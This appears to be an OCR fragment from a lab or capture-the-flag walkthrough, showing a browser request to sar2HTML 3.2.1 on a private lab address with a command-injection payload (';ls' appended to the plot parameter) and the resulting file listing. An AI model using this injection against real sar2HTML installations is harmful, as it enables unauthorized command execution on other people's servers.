 10.10.10.134/sar2HTML/index.php?plot=;ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Goo
sar2html Ver 3.2.1
(Donate if you like!)
New ;ls
Select Host
Select Host
There is no defined host...
LICENSE
index.php
sar2html
sarDATA
sarFILE